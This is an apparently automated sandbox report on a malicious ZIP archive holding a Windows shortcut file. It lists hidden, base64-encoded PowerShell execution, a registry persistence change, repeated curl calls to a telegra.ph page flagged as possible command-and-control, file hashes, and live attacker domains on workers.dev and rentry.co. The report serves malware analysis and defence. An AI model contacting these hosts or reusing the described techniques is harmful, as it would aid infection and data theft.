



| File name: | SPAM.zip |
| Full analysis: | https://app.any.run/tasks/501fdbda-eb3e-420f-91ae-4984767f15ef |
| Verdict: | Malicious activity |
| Analysis date: | May 16, 2025, 10:02:55 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | 36036AABEF14E738D1EFA24C5AD14EB9 |
| SHA1: | 4E61FB6B1A46D8A9001D31F834C39E8D4C10BC41 |
| SHA256: | 83EB5C4FAE2BECE6277C640019921195BD2924FA9691CC022B5E0E0CDAD90721 |
| SSDEEP: | 48:9YWXLgJbu+nP/S4GaT1L4T0HmkJVvEBsbSgiXtdnJ6:vre64GavHmkDOsq34 |
MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 6272)
- powershell.exe (PID: 4980)
- powershell.exe (PID: 4784)
Bypass execution policy to execute commands
- powershell.exe (PID: 6032)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 6032)
Changes the login/logoff helper path in the registry
- powershell.exe (PID: 1132)
SUSPICIOUS
Downloads file from URI via Powershell
- powershell.exe (PID: 6272)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 6032)
- powershell.exe (PID: 1132)
- powershell.exe (PID: 5380)
- powershell.exe (PID: 3620)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 6032)
- powershell.exe (PID: 4980)
- powershell.exe (PID: 1132)
- powershell.exe (PID: 5380)
Starts a new process with hidden mode (POWERSHELL)
- powershell.exe (PID: 6032)
- powershell.exe (PID: 4980)
- powershell.exe (PID: 1132)
The process hides Powershell's copyright startup banner
- powershell.exe (PID: 6032)
- powershell.exe (PID: 4980)
- powershell.exe (PID: 4784)
Application launched itself
- powershell.exe (PID: 6032)
- powershell.exe (PID: 4980)
- powershell.exe (PID: 1132)
- powershell.exe (PID: 4784)
The process bypasses the loading of PowerShell profile settings
- powershell.exe (PID: 6032)
- powershell.exe (PID: 4980)
- powershell.exe (PID: 4784)
Starts POWERSHELL.EXE for commands execution
- powershell.exe (PID: 6032)
- powershell.exe (PID: 4980)
- powershell.exe (PID: 1132)
- powershell.exe (PID: 4784)
The process executes via Task Scheduler
- powershell.exe (PID: 4980)
Creates new GUID (POWERSHELL)
- powershell.exe (PID: 1132)
Starts process via Powershell
- powershell.exe (PID: 4784)
Potential Corporate Privacy Violation
- powershell.exe (PID: 2596)
Uses SYSTEMINFO.EXE to read the environment
- powershell.exe (PID: 1188)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 2596)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- curl.exe (PID: 6068)
- curl.exe (PID: 4112)
- curl.exe (PID: 6904)
- curl.exe (PID: 1116)
- curl.exe (PID: 5452)
- curl.exe (PID: 6904)
- curl.exe (PID: 4932)
- curl.exe (PID: 4868)
- curl.exe (PID: 1116)
- curl.exe (PID: 4464)
- curl.exe (PID: 4428)
- curl.exe (PID: 2392)
- curl.exe (PID: 5008)
- curl.exe (PID: 1672)
- curl.exe (PID: 5256)
- curl.exe (PID: 4428)
- curl.exe (PID: 776)
- curl.exe (PID: 776)
- curl.exe (PID: 240)
- curl.exe (PID: 6108)
- curl.exe (PID: 5256)
- curl.exe (PID: 6256)
- curl.exe (PID: 2192)
- curl.exe (PID: 2148)
- curl.exe (PID: 6480)
- curl.exe (PID: 4200)
- curl.exe (PID: 2148)
- curl.exe (PID: 6908)
- curl.exe (PID: 5352)
- curl.exe (PID: 6256)
- curl.exe (PID: 1096)
- curl.exe (PID: 1532)
- curl.exe (PID: 6132)
- curl.exe (PID: 1348)
The process executes VB scripts
- powershell.exe (PID: 3176)
Executes application which crashes
- wscript.exe (PID: 5740)
INFO
Manual execution by a user
- powershell.exe (PID: 6272)
- powershell.exe (PID: 6032)
Disables trace logs
- powershell.exe (PID: 6272)
- powershell.exe (PID: 6032)
- powershell.exe (PID: 1132)
- powershell.exe (PID: 3620)
Checks proxy server information
- powershell.exe (PID: 6272)
- powershell.exe (PID: 6032)
- powershell.exe (PID: 1132)
- powershell.exe (PID: 3620)
- slui.exe (PID: 4428)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 6272)
- powershell.exe (PID: 3620)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 6032)
- powershell.exe (PID: 2268)
Gets data length (POWERSHELL)
- powershell.exe (PID: 6032)
- powershell.exe (PID: 3620)
Found Base64 encoded network access via PowerShell (YARA)
- powershell.exe (PID: 6032)
Found Base64 encoded access to BitConverter class via PowerShell (YARA)
- powershell.exe (PID: 6032)
Found Base64 encoded text manipulation via PowerShell (YARA)
- powershell.exe (PID: 6032)
- powershell.exe (PID: 4784)
- powershell.exe (PID: 5380)
- powershell.exe (PID: 3176)
Found Base64 encoded reference to WMI classes (YARA)
- powershell.exe (PID: 6032)
- powershell.exe (PID: 4980)
- powershell.exe (PID: 4784)
- powershell.exe (PID: 2268)
- powershell.exe (PID: 5380)
Gets a random number, or selects objects randomly from a collection (POWERSHELL)
- powershell.exe (PID: 6032)
- powershell.exe (PID: 5380)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 1132)
- powershell.exe (PID: 3620)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 1132)
Found Base64 encoded file access via PowerShell (YARA)
- powershell.exe (PID: 6032)
- powershell.exe (PID: 4784)
- powershell.exe (PID: 5380)
- powershell.exe (PID: 3176)
Reads security settings of Internet Explorer
- powershell.exe (PID: 4784)
Create files in a temporary directory
- powershell.exe (PID: 4784)
Reads the software policy settings
- powershell.exe (PID: 4784)
- slui.exe (PID: 4428)
Execution of CURL command
- cmd.exe (PID: 4200)
- cmd.exe (PID: 6456)
- cmd.exe (PID: 5740)
- cmd.exe (PID: 4880)
- cmd.exe (PID: 2284)
- cmd.exe (PID: 240)
- cmd.exe (PID: 6456)
- cmd.exe (PID: 1852)
- cmd.exe (PID: 5428)
- cmd.exe (PID: 3992)
- cmd.exe (PID: 6516)
- cmd.exe (PID: 7000)
- cmd.exe (PID: 6436)
- cmd.exe (PID: 4696)
- cmd.exe (PID: 6404)
- cmd.exe (PID: 2384)
- cmd.exe (PID: 2152)
- cmd.exe (PID: 4024)
- cmd.exe (PID: 2284)
- cmd.exe (PID: 5072)
- cmd.exe (PID: 5328)
- cmd.exe (PID: 976)
- cmd.exe (PID: 1348)
- cmd.exe (PID: 1164)
- cmd.exe (PID: 6456)
- cmd.exe (PID: 1228)
- cmd.exe (PID: 6904)
- cmd.exe (PID: 4452)
- cmd.exe (PID: 1324)
- cmd.exe (PID: 2384)
- cmd.exe (PID: 2284)
- cmd.exe (PID: 6940)
- cmd.exe (PID: 4932)
- cmd.exe (PID: 6488)
Found Base64 encoded access to environment variables via PowerShell (YARA)
- powershell.exe (PID: 4784)
- powershell.exe (PID: 5380)
Checks current location (POWERSHELL)
- powershell.exe (PID: 4784)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2025:05:16 12:02:10 |
| ZipCRC: | 0xaa0ad310 |
| ZipCompressedSize: | 854 |
| ZipUncompressedSize: | 2317 |
| ZipFileName: | f84f257b2c66c2bc4a0a54626ad5936443c6b77330e49ca382e61d13263dede5.lnk.download |
Total processes
243
Monitored processes
99
Malicious processes
5
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 240 | "C:\WINDOWS\system32\cmd.exe" | C:\Windows\System32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 240 | curl https://telegra.ph/e24i3bhuht-05-15 | C:\Windows\System32\curl.exe | cmd.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: MEDIUM Description: The curl executable Exit code: 0 Version: 8.4.0 Modules
| |||||||||||||||
| 240 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 496 | "C:\WINDOWS\system32\systeminfo.exe" | C:\Windows\System32\systeminfo.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Displays system information Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 776 | curl https://telegra.ph/e24i3bhuht-05-15 | C:\Windows\System32\curl.exe | cmd.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: MEDIUM Description: The curl executable Exit code: 0 Version: 8.4.0 Modules
| |||||||||||||||
| 776 | curl https://telegra.ph/e24i3bhuht-05-15 | C:\Windows\System32\curl.exe | cmd.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: MEDIUM Description: The curl executable Exit code: 0 Version: 8.4.0 Modules
| |||||||||||||||
| 976 | "C:\WINDOWS\system32\cmd.exe" | C:\Windows\System32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1072 | C:\WINDOWS\system32\wbem\unsecapp.exe -Embedding | C:\Windows\System32\wbem\unsecapp.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Sink to receive asynchronous callbacks for WMI client application Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1096 | curl https://telegra.ph/e24i3bhuht-05-15 | C:\Windows\System32\curl.exe | cmd.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: MEDIUM Description: The curl executable Exit code: 0 Version: 8.4.0 Modules
| |||||||||||||||
| 1116 | curl https://telegra.ph/e24i3bhuht-05-15 | C:\Windows\System32\curl.exe | cmd.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: MEDIUM Description: The curl executable Exit code: 0 Version: 8.4.0 Modules
| |||||||||||||||
Total events
85 577
Read events
85 547
Write events
30
Delete events
0
Modification events
| (PID) Process: | (4424) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (4424) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (4424) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (4424) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\SPAM.zip | |||
| (PID) Process: | (4424) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (4424) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (4424) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (4424) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (4424) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\ArcColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (4424) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\ArcColumnWidths |
| Operation: | write | Name: | psize |
Value: 80 | |||
Executable files
0
Suspicious files
12
Text files
28
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4424 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa4424.9544\f84f257b2c66c2bc4a0a54626ad5936443c6b77330e49ca382e61d13263dede5.lnk.download | binary | |
MD5:986840D10FE2E64E5E9C446EF3B9CFA7 | SHA256:F84F257B2C66C2BC4A0A54626AD5936443C6B77330E49CA382E61D13263DEDE5 | |||
| 6032 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms~RF10fa7f.TMP | binary | |
MD5:D040F64E9E7A2BB91ABCA5613424598E | SHA256:D04E0A6940609BD6F3B561B0F6027F5CA4E8C5CF0FB0D0874B380A0374A8D670 | |||
| 6032 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:86B9ACD0636BEE4DE61AF34D9AD011DC | SHA256:5275EDA25C9F34C754D1D2C959039BFB1C67CD2A26CE69E3699317B262072954 | |||
| 6272 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\65d167c6f44d83c0.customDestinations-ms | binary | |
MD5:F7CB3B6C82C0EBB39F54788BF06B7317 | SHA256:7109A82B841F805DE83FB03884F7A698DEDA5A0903251BB275A08557CAD85E00 | |||
| 6272 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_5tiq53vt.pxx.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6272 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:03DC9929AF8F990EAB1C963A27B03A31 | SHA256:E27B7C3F370FC6BC990BE35BBECE82402E19CCFBA728DA3431054FFE94E11C64 | |||
| 4980 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_0wg5bool.hml.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1132 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_rqauwokx.x5y.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2268 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_a4yrktw1.mf4.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6032 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_l3xi2y11.ybd.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
98
DNS requests
25
Threats
78
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2140 | SIHClient.exe | GET | 200 | 2.19.198.194:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
2140 | SIHClient.exe | GET | 200 | 2.19.198.194:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut_2010-06-23.crl | unknown | — | — | whitelisted |
2140 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20Update%20Signing%20CA%202.1.crl | unknown | — | — | whitelisted |
2140 | SIHClient.exe | GET | 200 | 2.19.198.194:80 | http://crl.microsoft.com/pki/crl/products/MicTimStaPCA_2010-07-01.crl | unknown | — | — | whitelisted |
2140 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
2140 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Signing%20CA%202.1.crl | unknown | — | — | whitelisted |
2140 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20Update%20Signing%20CA%202.2.crl | unknown | — | — | whitelisted |
2140 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Signing%20CA%202.2.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2568 | RUXIMICS.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2112 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2104 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6032 | powershell.exe | 188.114.96.3:443 | aeyt.klkjlryuryi.workers.dev | CLOUDFLARENET | NL | shared |
2140 | slui.exe | 40.91.76.224:443 | activation-v2.sls.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
1132 | powershell.exe | 104.26.3.16:443 | rentry.co | CLOUDFLARENET | US | suspicious |
1132 | powershell.exe | 172.67.152.148:443 | pfivxeo.fvwegq23r.workers.dev | CLOUDFLARENET | US | shared |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
orange-silence-43ae.3022protestant.workers.dev |
| shared |
aeyt.klkjlryuryi.workers.dev |
| shared |
activation-v2.sls.microsoft.com |
| whitelisted |
rentry.co |
| unknown |
pfivxeo.fvwegq23r.workers.dev |
| shared |
api.cloudflare.com |
| whitelisted |
telegra.ph |
| whitelisted |
content.dropboxapi.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] DNS Query to Cloudflare Worker App |
2196 | svchost.exe | Misc activity | ET INFO Observed DNS Query to Cloudflare workers.dev Domain |
2196 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] DNS Query to Cloudflare Worker App |
6032 | powershell.exe | Misc activity | ET INFO Observed Cloudflare workers.dev Domain in TLS SNI |
2196 | svchost.exe | Misc activity | ET INFO Observed DNS Query to Cloudflare workers.dev Domain |
— | — | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
2196 | svchost.exe | Misc activity | ET INFO Pastebin Service Domain in DNS Lookup (rentry .co) |
1132 | powershell.exe | Misc activity | ET INFO Observed Pastebin Service Domain (rentry .co in TLS SNI) |
